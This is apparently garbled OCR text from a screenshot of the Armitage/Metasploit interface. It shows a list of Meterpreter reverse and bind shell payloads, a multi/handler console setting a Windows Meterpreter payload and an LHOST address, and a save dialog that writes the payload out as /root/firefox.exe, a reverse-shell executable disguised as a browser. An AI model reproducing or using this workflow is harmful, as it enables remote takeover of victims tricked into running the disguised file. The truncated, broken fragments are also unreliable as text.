 rpreter_reverse_ipv6_tcp
rpreter_reverse_tcp
vc_bind_tcp
vc_reverse_tcp
nupdllinject
nupmeterpreter
rshell_bind_tcp
rshell_reverse_tcp
SYSTEM (0) @ SERVER
Save
Look In: root
armitage
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
test
Videos
File Name: firefox.exe
Files of Type: All Files
Save Cancel
sole X
ter 1 X exploit
ploit/multi/handler
handler) > set PAYL
indows/meterpreter_
handler) > set LHOS
.45.176.199
Message
Saved /root/firefox.exe
OK